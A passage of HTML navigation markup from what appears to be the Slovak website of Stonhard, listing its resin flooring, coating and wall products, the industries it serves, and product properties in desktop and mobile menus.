				<li><a href="https://www.pinterest.com/stonhard/" target="_blank"><img src="/images/socialMedia_1.png" alt="pintrestIcon" /></a></li>
							<li><a href="https://www.facebook.com/Stonhard-178030095571584/" target="_blank" ><img src="/images/socialMedia_2.png" alt="facebookIcon" /></a></li>
							<li><a href="www.linkedin.com/company/stonhard-slovensko-česko" target="_blank"><img src="/images/socialMedia_3.png" alt="linkedinIcon"/></a></li>
			
				<li><a href="https://www.instagram.com/the_stonhard_group/" target="_blank"><img src="/media/1760/socialmedia_6.png" alt="instagramIcon"/></a></li>
							<li><a href="https://www.youtube.com/@stonhardbenelux7357" target="_blank"><img src="/images/socialMedia_5.png" alt="youtubeIcon"/></a></li>
									
		</ul>
	
	<!--</div>caged-->
	<br clear="all">
  </div><!--headnav-->
	
<div class="navBar">
        <ul class="caged" id="nav">
                                <li class="arrowShift ">
                                    <a class="">Produkty<img class="arrow" src="/images/arrows_down.png" alt="" /></a>
                                    <ul class="menuProducts">
                                                <li class="dtj">
                                                    <ul class="visual-product-menu-sectioned">
                                                            <li>
                                                                <p style="font-size: 1.5em !important; border-bottom: 1px solid #ccc; width: 100%; display: block;  padding: 10px; margin-bottom: 20px !important;" class="line-20" 1>Podlahov&#233; Syst&#233;mi</p>
                                                                        <div class="product-item">
                                                                            <a href='http://www.stonhard.sk/produkty/stonclad/'>
                                                                                    <img src="/media/1466/stonclad2.png">
                                                                                <p class="product-name" style="font-size: medium !important;">Stonclad</p>
                                                                                <p class="product-descrip" style="font-size: medium !important;">VYSOKO PEVNÉ PRIEMYSELNÉ PODLAHY</p>
                                                                            </a>
                                                                        </div>
                                                                        <div class="product-item">
                                                                            <a href='http://www.stonhard.sk/produkty/stonshield/'>
                                                                                    <img src="/media/1354/stonshield.png">
                                                                                <p class="product-name" style="font-size: medium !important;">Stonshield</p>
                                                                                <p class="product-descrip" style="font-size: medium !important;">EPOXIDOVÉ a URETÁNOVÉ PODLAHY S TEXTÚROU</p>
                                                                            </a>
                                                                        </div>
                                                                        <div class="product-item">
                                                                            <a href='http://www.stonhard.sk/produkty/stonblend/'>
                                                                                    <img src="/media/1345/stonblend.png">
                                                                                <p class="product-name" style="font-size: medium !important;">Stonblend</p>
                                                                                <p class="product-descrip" style="font-size: medium !important;">DEKORATÍVNE LIATE PODLAHY</p>
                                                                            </a>
                                                                        </div>
                                                                        <div class="product-item">
                                                                            <a href='http://www.stonhard.sk/produkty/stonres/'>
                                                                                    <img src="/media/1465/stonres2.png">
                                                                                <p class="product-name" style="font-size: medium !important;">Stonres</p>
                                                                                <p class="product-descrip" style="font-size: medium !important;">PODLAHY PRE ZNÍŽENIE HLUKU</p>
                                                                            </a>
                                                                        </div>
                                                                        <div class="product-item">
                                                                            <a href='http://www.stonhard.sk/produkty/stoncrete/'>
                                                                                    <img src="/media/4317/efx-clean-slate-amber-sk6gt-tile.png">
                                                                                <p class="product-name" style="font-size: medium !important;">Stoncrete</p>
                                                                                <p class="product-descrip" style="font-size: medium !important;">Decorative Epoxy Flooring with Quartz and Recycled Glass</p>
                                                                            </a>
                                                                        </div>
                                                                        <div class="product-item">
                                                                            <a href='http://www.stonhard.sk/produkty/stontec/'>
                                                                                    <img src="/media/2450/stontec-main-menu-product-image.png">
                                                                                <p class="product-name" style="font-size: medium !important;">Stontec</p>
                                                                                <p class="product-descrip" style="font-size: medium !important;">DEKORATÍVNE FLAKE FINISH PODLAHY</p>
                                                                            </a>
                                                                        </div>
                                                                        <div class="product-item">
                                                                            <a href='http://www.stonhard.sk/produkty/stonlux/'>
                                                                                    <img src="/media/1467/stonlux2.png">
                                                                                <p class="product-name" style="font-size: medium !important;">Stonlux</p>
                                                                                <p class="product-descrip" style="font-size: medium !important;">SAMONIVELAČNÁ EPOXIDOVÁ PODLAHA</p>
                                                                            </a>
                                                                        </div>
                                                                        <div class="product-item">
                                                                            <a href='http://www.stonhard.sk/produkty/stondeck/'>
                                                                                    <img src="/media/2443/menutiles-stondeck.png">
                                                                                <p class="product-name" style="font-size: medium !important;">Stondeck</p>
                                                                                <p class="product-descrip" style="font-size: medium !important;">NÁTEROVÉ RIEŠENIA PRE CESTNÚ DOPRAVU</p>
                                                                            </a>
                                                                        </div>
                                                                        <div class="product-item">
                                                                            <a href='http://www.stonhard.sk/produkty/stongard/'>
                                                                                    <img src="/media/1348/stongard.png">
                                                                                <p class="product-name" style="font-size: medium !important;">Stongard</p>
                                                                                <p class="product-descrip" style="font-size: medium !important;">VODEODOLNÁ MEMBRÁNA</p>
                                                                            </a>
                                                                        </div>
                                                                        <div class="product-item">
                                                                            <a href='http://www.stonhard.sk/produkty/stonchem/'>
                                                                                    <img src="/media/1346/stonchem.png">
                                                                                <p class="product-name" style="font-size: medium !important;">Stonchem</p>
                                                                                <p class="product-descrip" style="font-size: medium !important;">CHEMICKY ODOLNÉ EPOXIDOVÉ PODLAHY A VYSOKO ÚČINNÉ POŤAHOVÉ SYSTÉMY</p>
                                                                            </a>
                                                                        </div>
                                                            </li>
                                                                                                                                                                            <li>
                                                                <p style="font-size: 1.5em !important; border-bottom: 1px solid #ccc; width: 100%; display: block;  padding: 10px; margin-bottom: 20px !important;" class="line-20" 1>Podlahov&#225; ch&#233;mia</p>
                                                                            <div class="product-item">
                                                                                <a href='http://www.stonhard.sk/produkty/produkty-esd/'>
                                                                                        <img src="/media/2029/esd.png">
                                                                                    <p class="product-name" style="font-size: medium !important;">PRODUKTY ESD</p>
                                                                                        <p class="product-descrip" style="font-size: medium !important;">Hladké, ľahko sa čistiace podlahové systémy navrhnuté pre oblasti, ktoré vyžadujú kondukčné podlahové systémy ESD</p>
                                                                                </a>
                                                                            </div>
                                                            </li>
                                                    </ul>
                                                    <a>Podlahov&#233; Syst&#233;mi<img class="arrow-shift" src="/images/arrows_down.png"></a>
                                                </li>
                                                <li class="dtj">
                                                    <ul class="visual-product-menu-sectioned">
                                                                                                                                                                            <li>
                                                                <p style="font-size: 1.5em !important; border-bottom: 1px solid #ccc; width: 100%; display: block;  padding: 10px; margin-bottom: 20px !important;" class="line-20" 1>Povlakov&#233; Syst&#233;mi</p>
                                                                            <div class="product-item">
                                                                                <a href='http://www.stonhard.sk/produkty/stonchem/'>
                                                                                        <img src="/media/1346/stonchem.png">
                                                                                    <p class="product-name" style="font-size: medium !important;">Stonchem</p>
                                                                                        <p class="product-descrip" style="font-size: medium !important;">CHEMICKY ODOLNÉ EPOXIDOVÉ PODLAHY A VYSOKO ÚČINNÉ POŤAHOVÉ SYSTÉMY</p>
                                                                                </a>
                                                                            </div>
                                                            </li>
                                                    </ul>
                                                    <a>Povlakov&#233; Syst&#233;mi<img class="arrow-shift" src="/images/arrows_down.png"></a>
                                                </li>
                                                <li class="dtj">
                                                    <ul class="visual-product-menu-sectioned">
                                                                                                                                                                            <li>
                                                                <p style="font-size: 1.5em !important; border-bottom: 1px solid #ccc; width: 100%; display: block;  padding: 10px; margin-bottom: 20px !important;" class="line-20" 1>Stenov&#233; Syst&#233;mi</p>
                                                                            <div class="product-item">
                                                                                <a href='http://www.stonhard.sk/produkty/stonglaze/'>
                                                                                        <img src="/media/2005/menusample_4.png">
                                                                                    <p class="product-name" style="font-size: medium !important;">Stonglaze</p>
                                                                                        <p class="product-descrip" style="font-size: medium !important;">EPOXIDOVÉ A URETÁNOVÉ STENOVÉ SYSTÉMY</p>
                                                                                </a>
                                                                            </div>
                                                            </li>
                                                    </ul>
                                                    <a>Stenov&#233; Syst&#233;mi<img class="arrow-shift" src="/images/arrows_down.png"></a>
                                                </li>
                                                <li class="dtj">
                                                    <ul class="visual-product-menu-sectioned">
                                                                                                                                                                            <li>
                                                                <p style="font-size: 1.5em !important; border-bottom: 1px solid #ccc; width: 100%; display: block;  padding: 10px; margin-bottom: 20px !important;" class="line-20" 1>Doplnkov&#233; Produkty</p>
                                                                            <div class="product-item">
                                                                                <a href='http://www.stonhard.sk/produkty/doplnkove-produkty/zivicove-podlahove-povlaky/'>
                                                                                        <img src="/media/3097/website-products-icon-coatings.jpg">
                                                                                    <p class="product-name" style="font-size: medium !important;">Živicov&#233; Podlahov&#233; Povlaky</p>
                                                                                        <p class="product-descrip" style="font-size: medium !important;"></p>
                                                                                </a>
                                                                            </div>
                                                                            <div class="product-item">
                                                                                <a href='http://www.stonhard.sk/produkty/doplnkove-produkty/vysokopevnostne-maltove-systemy/'>
                                                                                        <img src="/media/3098/website-products-icon-grouts.jpg">
                                                                                    <p class="product-name" style="font-size: medium !important;">Vysokopevnostn&#233; maltov&#233; syst&#233;my</p>
                                                                                        <p class="product-descrip" style="font-size: medium !important;"></p>
                                                                                </a>
                                                                            </div>
                                                                            <div class="product-item">
                                                                                <a href='http://www.stonhard.sk/produkty/doplnkove-produkty/penetracny-nater-pre-zivicove-podlahy/'>
                                                                                        <img src="/media/3099/website-products-icon-primer.jpg">
                                                                                    <p class="product-name" style="font-size: medium !important;">Penetračn&#253; n&#225;ter pre živicov&#233; podlahy</p>
                                                                                        <p class="product-descrip" style="font-size: medium !important;"></p>
                                                                                </a>
                                                                            </div>
                                                                            <div class="product-item">
                                                                                <a href='http://www.stonhard.sk/produkty/doplnkove-produkty/tesniace-materialy-a-membrany-pre-zivicove-podlahy/'>
                                                                                        <img src="/media/3100/website-products-icon-sealants.jpg">
                                                                                    <p class="product-name" style="font-size: medium !important;">Tesniace materi&#225;ly a Membr&#225;ny pre živicov&#233; podlahy</p>
                                                                                        <p class="product-descrip" style="font-size: medium !important;"></p>
                                                                                </a>
                                                                            </div>
                                                                            <div class="product-item">
                                                                                <a href='http://www.stonhard.sk/produkty/doplnkove-produkty/prisady-do-podlah/'>
                                                                                        <img src="/media/1826/features-fastinstallation.svg">
                                                                                    <p class="product-name" style="font-size: medium !important;">Pr&#237;sady do podl&#225;h</p>
                                                                                        <p class="product-descrip" style="font-size: medium !important;"></p>
                                                                                </a>
                                                                            </div>
                                                                            <div class="product-item">
                                                                                <a href='http://www.stonhard.sk/produkty/doplnkove-produkty/systemy-na-zmiernenie-vlhkosti/'>
                                                                                        <img src="/media/6291/moisture_mitigation_opt8.jpg">
                                                                                    <p class="product-name" style="font-size: medium !important;">Syst&#233;my na zmiernenie vlhkosti</p>
                                                                                        <p class="product-descrip" style="font-size: medium !important;"></p>
                                                                                </a>
                                                                            </div>
                                                            </li>
                                                    </ul>
                                                    <a>Doplnkov&#233; Produkty<img class="arrow-shift" src="/images/arrows_down.png"></a>
                                                </li>
                                                                            </ul>
                                </li>
                            <li class="arrowShift">
                                <a href="#">Priemysel<img class="arrow" src="/images/arrows_down.png" alt="" /></a>
                                <ul class="menuNormal menuDouble menuWider">
                                        <li>
                                            <a href='http://www.stonhard.sk/priemysel/letecky-priemysel/'>Leteck&#253; priemysel</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.sk/priemysel/jedlo-napoje/'>Jedlo &amp; N&#225;poje</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.sk/priemysel/zdravotna-starostlivost/'>Zdravotn&#225; starostlivosť</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.sk/priemysel/farmaceuticky-priemysel-biotechnologia/'>Farmaceutick&#253; priemysel / Biotechnol&#243;gia</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.sk/priemysel/voda-odpadova-voda/'>Voda / odpadov&#225; voda</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.sk/priemysel/chemicky-a-tazobny-priemysel/'>Chemick&#253; a ťažobn&#253; priemysel</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.sk/priemysel/pohostinstva/'>Pohostinstv&#225;</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.sk/priemysel/vzdelavanie/'>Vzdel&#225;vanie</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.sk/priemysel/technologia/'>Technol&#243;gia</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.sk/priemysel/vseobecna-vyroba/'>Všeobecn&#225; v&#253;roba</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.sk/priemysel/vlada/'>Vl&#225;da</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.sk/priemysel/maloobchodne-prostredie/'>Maloobchodn&#233; prostredie</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.sk/priemysel/doprava/'>Doprava</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.sk/priemysel/kancelarske-budovy-riadenie-budov/'>Kancel&#225;rske budovy / Riadenie budov</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.sk/priemysel/predajne-aut-autoservisy/'>Predajne &#225;ut / Autoservisy</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.sk/priemysel/automobilovy-priemysel/'>Automobilov&#253; priemysel</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.sk/priemysel/komercne-prostredie/'>Komerčn&#233; prostredie</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.sk/priemysel/distribucia-logistika/'>Distrib&#250;cia / Logistika</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.sk/priemysel/sport-zabava/'>Šport / Z&#225;bava</a>
                                        </li>
                                </ul>
                            </li>
                <li class="arrowShift">
                    <a href="#">Architekti / Dizajn&#233;ri<img class="arrow" src="/images/arrows_down.png" alt="" /></a>
                    <ul class="menuNormal">
                                <li>
                                    <a href='http://www.stonhard.sk/architekti-dizajneri/informacie-o-produkte/'>INFORMACIE O PRODUKTE</a>
                                </li>
                                <li>
                                    <a href='http://www.stonhard.sk/architekti-dizajneri/specifikacie/'>SPECIFIKACIE</a>
                                </li>
                                <li>
                                    <a href='http://www.stonhard.sk/architekti-dizajneri/kolekcia-farieb/'>KOLEKCIA FARIEB</a>
                                </li>
                                <li>
                                    <a href='http://www.stonhard.sk/architekti-dizajneri/detaily-podlah/'>DETAILY PODLAH</a>
                                </li>
                                <li>
                                    <a href='http://www.stonhard.sk/architekti-dizajneri/vzdelavanie/'>VZDELAVANIE</a>
                                </li>
                                <li>
                                    <a href='http://www.stonhard.sk/architekti-dizajneri/udrzatelne-riesenia/'>UDRZATELNE RIESENIA</a>
                                </li>
                    </ul>
                </li>
                <li class="arrowShift">
                    <a href="#">Gener&#225;lni dod&#225;vatelia<img class="arrow" src="/images/arrows_down.png" alt="" /></a>
                    <ul class="menuNormal">
                                <li>
                                    <a href='http://www.stonhard.sk/generalni-dodavatelia/udaje-o-produkte/'>UDAJE O PRODUKTE</a>
                                </li>
                                <li>
                                    <a href='http://www.stonhard.sk/generalni-dodavatelia/technicke-detaily/'>TECHNICKE DETAILY</a>
                                </li>
                                <li>
                                    <a href='http://www.stonhard.sk/generalni-dodavatelia/sprievodca-farieb/'>SPRIEVODCA FARIEB</a>
                                </li>
                                <li>
                                    <a href='http://www.stonhard.sk/generalni-dodavatelia/brozury/'>BROZURY</a>
                                </li>
                                <li>
                                    <a href='http://www.stonhard.sk/generalni-dodavatelia/stavebna-riadiaca-skupina/'>STAVEBNA RIADIACA SKUPINA</a>
                                </li>
                    </ul>
                </li>
                            <li class="arrowShift">
                                <a href="#">O n&#225;s<img class="arrow" src="/images/arrows_down.png" alt="" /></a>
                                <ul class="menuNormal menuDouble ">
                                        <li>
                                            <a href='http://www.stonhard.sk/o-nas/media/'>M&#233;dia</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.sk/o-nas/kto-sme/'>Kto sme?</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.sk/o-nas/faq/'>Faq</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.sk/o-nas/materialy/'>Materialy</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.sk/o-nas/certifikaty/'>Certifikaty</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.sk/o-nas/pripadove-studie/'>Pripadove Studie</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.sk/o-nas/videa/'>Videa</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.sk/o-nas/poslanie/'>Poslanie</a>
                                        </li>
                                </ul>
                            </li>
                            <li class="arrowShift">
                                <a href="#">Vlastnosti produktov<img class="arrow" src="/images/arrows_down.png" alt="" /></a>
                                <ul class="menuNormal menuDouble ">
                                        <li>
                                            <a href='http://www.stonhard.sk/vlastnosti-produktov/oteruvzdorny/'>Oteruvzdorn&#253;</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.sk/vlastnosti-produktov/chemicky-odolny/'>Chemicky odoln&#253;</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.sk/vlastnosti-produktov/udrzatelny/'>Udržateln&#253;</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.sk/vlastnosti-produktov/vysoka-odolnost-voci-narazom/'>Vysok&#225; odolnosť voči n&#225;razom</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.sk/vlastnosti-produktov/vysoka-pevnost/'>Vysok&#225; pevnosť</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.sk/vlastnosti-produktov/vysoke-zatazenie-premavkou/'>Vysok&#233; zaťaženie prem&#225;vkou</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.sk/vlastnosti-produktov/nizky-zapach/'>N&#237;zky z&#225;pach</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.sk/vlastnosti-produktov/protismykovost/'>Protišmykovosť</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.sk/vlastnosti-produktov/teplotne-cikly/'>Teplotn&#233; cikly</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.sk/vlastnosti-produktov/vodeodolny/'>Vodeodoln&#253;</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.sk/vlastnosti-produktov/odolne-voci-opotrebovaniu/'>Odoln&#233; voči opotrebovaniu</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.sk/vlastnosti-produktov/liate-bez-spar/'>Liate = bez šp&#225;r</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.sk/vlastnosti-produktov/vysoky-lesk/'>Vysok&#253; lesk</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.sk/vlastnosti-produktov/vodotesny/'>Vodotesn&#253;</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.sk/vlastnosti-produktov/ohnovzdornost/'>Ohňovzdornosť</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.sk/vlastnosti-produktov/hladky-povrch/'>Hladk&#253; povrch</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.sk/vlastnosti-produktov/texturovana-povrchova-uprava/'>Text&#250;rovan&#225; povrchov&#225; &#250;prava</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.sk/vlastnosti-produktov/zvukova-izolacia/'>Zvukov&#225; izol&#225;cia</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.sk/vlastnosti-produktov/ergonomicky-dizajn/'>Ergonomick&#253; dizajn</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.sk/vlastnosti-produktov/pruznost/'>Pružnosť</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.sk/vlastnosti-produktov/esd-elektricky-vodive/'>ESD/ Elektricky vodiv&#233;</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.sk/vlastnosti-produktov/rychla-instalacia-2-dni/'>R&#253;chla inštal&#225;cia (&lt;2 dni)</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.sk/vlastnosti-produktov/samonivelacne/'>Samonivelačn&#233;</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.sk/vlastnosti-produktov/lahka-udrzba/'>Ľahk&#225; &#250;držba</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.sk/vlastnosti-produktov/odolny-voci-skvrnam/'>Odoln&#253; voči škvrn&#225;m</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.sk/vlastnosti-produktov/uv-stabilne/'>UV - stabiln&#233;</a>
                                        </li>
                                </ul>
                            </li>
                <li class=""><a href='http://www.stonhard.sk/kontaktujte-nas/'>Kontaktujte n&#225;s</a></li>
                    </ul>
                    </div>
    <div class="header">
        <a href="#menu"></a>
    </div>
    <nav id="menu">
        <ul>
            <li><a href="/"></a></li>
                <li>
                            <span>Produkty</span>
                            <ul>
                                        <li>
                                            <span>Podlahov&#233; Syst&#233;mi</span>
                                            <ul class="mmenu-product">
                                                            <li>
                                                                <a href='http://www.stonhard.sk/produkty/produkty-esd/' >
                                                                        <img src="/media/2029/esd.png">
                                                                    <p class="product-name">PRODUKTY ESD</p>
                                                                    <p class="product-descrip"><span>Hladk&#233;, ľahko sa čistiace podlahov&#233; syst&#233;my navrhnut&#233; pre oblasti, ktor&#233; vyžaduj&#250; kondukčn&#233; podlahov&#233; syst&#233;my ESD</span></p>
                                                                </a>
                                                            </li>
                                                                                                                <li>
                                                                    <a href='http://www.stonhard.sk/produkty/stonclad/' >
                                                                            <img src="/media/1466/stonclad2.png">
                                                                        <p class="product-name">Stonclad</p>
                                                                        <p class="product-descrip"><span>VYSOKO PEVN&#201; PRIEMYSELN&#201; PODLAHY</span></p>
                                                                    </a>
                                                                </li>
                                                                <li>
                                                                    <a href='http://www.stonhard.sk/produkty/stonshield/' >
                                                                            <img src="/media/1354/stonshield.png">
                                                                        <p class="product-name">Stonshield</p>
                                                                        <p class="product-descrip"><span>EPOXIDOV&#201; a URET&#193;NOV&#201; PODLAHY S TEXT&#218;ROU</span></p>
                                                                    </a>
                                                                </li>
                                                                <li>
                                                                    <a href='http://www.stonhard.sk/produkty/stonblend/' >
                                                                            <img src="/media/1345/stonblend.png">
                                                                        <p class="product-name">Stonblend</p>
                                                                        <p class="product-descrip"><span>DEKORAT&#205;VNE LIATE PODLAHY</span></p>
                                                                    </a>
                                                                </li>
                                                                <li>
                                                                    <a href='http://www.stonhard.sk/produkty/stonres/' >
                                                                            <img src="/media/1465/stonres2.png">
                                                                        <p class="product-name">Stonres</p>
                                                                        <p class="product-descrip"><span>PODLAHY PRE ZN&#205;ŽENIE HLUKU</span></p>
                                                                    </a>
                                                                </li>
                                                                <li>
                                                                    <a href='http://www.stonhard.sk/produkty/stoncrete/' >
                                                                            <img src="/media/4317/efx-clean-slate-amber-sk6gt-tile.png">
                                                                        <p class="product-name">Stoncrete</p>
                                                                        <p class="product-descrip"><span>Decorative Epoxy Flooring with Quartz and Recycled Glass</span></p>
                                                                    </a>
                                                                </li>
                                                                <li>
                                                                    <a href='http://www.stonhard.sk/produkty/stontec/' >
                                                                            <img src="/media/2450/stontec-main-menu-product-image.png">
                                                                        <p class="product-name">Stontec</p>
                                                                        <p class="product-descrip"><span>DEKORAT&#205;VNE FLAKE FINISH PODLAHY</span></p>
                                                                    </a>
                                                                </li>
                                                                <li>
                                                                    <a href='http://www.stonhard.sk/produkty/stonlux/' >
                                                                            <img src="/media/1467/stonlux2.png">
                                                                        <p class="product-name">Stonlux</p>
                                                                        <p class="product-descrip"><span>SAMONIVELAČN&#193; EPOXIDOV&#193; PODLAHA</span></p>
                                                                    </a>
                                                                </li>
                                                                <li>
                                                                    <a href='http://www.stonhard.sk/produkty/stondeck/' >
                                                                            <img src="/media/2443/menutiles-stondeck.png">
                                                                        <p class="product-name">Stondeck</p>
                                                                        <p class="product-descrip"><span>N&#193;TEROV&#201; RIEŠENIA PRE CESTN&#218; DOPRAVU</span></p>
                                                                    </a>
                                                                </li>
                                                                <li>
                                                                    <a href='http://www.stonhard.sk/produkty/stongard/' >
                                                                            <img src="/media/1348/stongard.png">
                                                                        <p class="product-name">Stongard</p>
                                                                        <p class="product-descrip"><span>VODEODOLN&#193; MEMBR&#193;NA</span></p>
                                                                    </a>
                                                                </li>
                                                                <li>
                                                                    <a href='http://www.stonhard.sk/produkty/stonchem/' >
                                                                            <img src="/media/1346/stonchem.png">
                                                                        <p class="product-name">Stonchem</p>
                                                                        <p class="product-descrip"><span>CHEMICKY ODOLN&#201; EPOXIDOV&#201; PODLAHY A VYSOKO &#218;ČINN&#201; POŤAHOV&#201; SYST&#201;MY</span></p>
                                                                    </a>
                                                                </li>
                                            </ul>
                                        </li>
                                        <li>
                                            <span>Povlakov&#233; Syst&#233;mi</span>
                                            <ul class="mmenu-product">
                                                            <li>
                                                                <a href='http://www.stonhard.sk/produkty/stonchem/' >
                                                                        <img src="/media/1346/stonchem.png">
                                                                    <p class="product-name">Stonchem</p>
                                                                    <p class="product-descrip"><span>CHEMICKY ODOLN&#201; EPOXIDOV&#201; PODLAHY A VYSOKO &#218;ČINN&#201; POŤAHOV&#201; SYST&#201;MY</span></p>
                                                                </a>
                                                            </li>
                                                                                            </ul>
                                        </li>
                                        <li>
                                            <span>Stenov&#233; Syst&#233;mi</span>
                                            <ul class="mmenu-product">
                                                            <li>
                                                                <a href='http://www.stonhard.sk/produkty/stonglaze/' >
                                                                        <img src="/media/2005/menusample_4.png">
                                                                    <p class="product-name">Stonglaze</p>
                                                                    <p class="product-descrip"><span>EPOXIDOV&#201; A URET&#193;NOV&#201; STENOV&#201; SYST&#201;MY</span></p>
                                                                </a>
                                                            </li>
                                                                                            </ul>
                                        </li>
                                        <li>
                                            <span>Doplnkov&#233; Produkty</span>
                                            <ul class="mmenu-product">
                                                            <li>
                                                                <a href='http://www.stonhard.sk/produkty/doplnkove-produkty/zivicove-podlahove-povlaky/' >
                                                                        <img src="/media/3097/website-products-icon-coatings.jpg">
                                                                    <p class="product-name">Živicov&#233; Podlahov&#233; Povlaky</p>
                                                                    <p class="product-descrip"><span></span></p>
                                                                </a>
                                                            </li>
                                                            <li>
                                                                <a href='http://www.stonhard.sk/produkty/doplnkove-produkty/vysokopevnostne-maltove-systemy/' >
                                                                        <img src="/media/3098/website-products-icon-grouts.jpg">
                                                                    <p class="product-name">Vysokopevnostn&#233; maltov&#233; syst&#233;my</p>
                                                                    <p class="product-descrip"><span></span></p>
                                                                </a>
                                                            </li>
                                                            <li>
                                                                <a href='http://www.stonhard.sk/produkty/doplnkove-produkty/penetracny-nater-pre-zivicove-podlahy/' >
                                                                        <img src="/media/3099/website-products-icon-primer.jpg">
                                                                    <p class="product-name">Penetračn&#253; n&#225;ter pre živicov&#233; podlahy</p>
                                                                    <p class="product-descrip"><span></span></p>
                                                                </a>
                                                            </li>
                                                            <li>
                                                                <a href='http://www.stonhard.sk/produkty/doplnkove-produkty/tesniace-materialy-a-membrany-pre-zivicove-podlahy/' >
                                                                        <img src="/media/3100/website-products-icon-sealants.jpg">
                                                                    <p class="product-name">Tesniace materi&#225;ly a Membr&#225;ny pre živicov&#233; podlahy</p>
                                                                    <p class="product-descrip"><span></span></p>
                                                                </a>
                                                            </li>
                                                            <li>
                                                                <a href='http://www.stonhard.sk/produkty/doplnkove-produkty/prisady-do-podlah/' >
                                                                        <img src="/media/1826/features-fastinstallation.svg">
                                                                    <p class="product-name">Pr&#237;sady do podl&#225;h</p>
                                                                    <p class="product-descrip"><span></span></p>
                                                                </a>
                                                            </li>
                                                            <li>
                                                                <a href='http://www.stonhard.sk/produkty/doplnkove-produkty/systemy-na-zmiernenie-vlhkosti/' >
                                                                        <img src="/media/6291/moisture_mitigation_opt8.jpg">
                                                                    <p class="product-name">Syst&#233;my na zmiernenie vlhkosti</p>
                                                                    <p class="product-descrip"><span></span></p>
                                                                </a>
                                                            </li>
                                                                                            </ul>
                                        </li>
                                                            </ul>
                </li>
                <li>
                        <span>Priemysel</span>
                        <ul>
                                    <li><a href="http://www.stonhard.sk/priemysel/letecky-priemysel/">Leteck&#253; priemysel</a></li>
                                    <li><a href="http://www.stonhard.sk/priemysel/jedlo-napoje/">Jedlo &amp; N&#225;poje</a></li>
                                    <li><a href="http://www.stonhard.sk/priemysel/zdravotna-starostlivost/">Zdravotn&#225; starostlivosť</a></li>
                                    <li><a href="http://www.stonhard.sk/priemysel/farmaceuticky-priemysel-biotechnologia/">Farmaceutick&#253; priemysel / Biotechnol&#243;gia</a></li>
                                    <li><a href="http://www.stonhard.sk/priemysel/voda-odpadova-voda/">Voda / odpadov&#225; voda</a></li>
                                    <li><a href="http://www.stonhard.sk/priemysel/chemicky-a-tazobny-priemysel/">Chemick&#253; a ťažobn&#253; priemysel</a></li>
                                    <li><a href="http://www.stonhard.sk/priemysel/pohostinstva/">Pohostinstv&#225;</a></li>
                                    <li><a href="http://www.stonhard.sk/priemysel/vzdelavanie/">Vzdel&#225;vanie</a></li>
                                    <li><a href="http://www.stonhard.sk/priemysel/technologia/">Technol&#243;gia</a></li>
                                    <li><a href="http://www.stonhard.sk/priemysel/vseobecna-vyroba/">Všeobecn&#225; v&#253;roba</a></li>
                                    <li><a href="http://www.stonhard.sk/priemysel/vlada/">Vl&#225;da</a></li>
                                    <li><a href="http://www.stonhard.sk/priemysel/maloobchodne-prostredie/">Maloobchodn&#233; prostredie</a></li>
                                    <li><a href="http://www.stonhard.sk/priemysel/doprava/">Doprava</a></li>
                                    <li><a href="http://www.stonhard.sk/priemysel/kancelarske-budovy-riadenie-budov/">Kancel&#225;rske budovy / Riadenie budov</a></li>
                                    <li><a href="http://www.stonhard.sk/priemysel/predajne-aut-autoservisy/">Predajne &#225;ut / Autoservisy</a></li>
                                    <li><a href="http://www.stonhard.sk/priemysel/automobilovy-priemysel/">Automobilov&#253; priemysel</a></li>
                                    <li><a href="http://www.stonhard.sk/priemysel/komercne-prostredie/">Komerčn&#233; prostredie</a></li>
                                    <li><a href="http://www.stonhard.sk/priemysel/distribucia-logistika/">Distrib&#250;cia / Logistika</a></li>
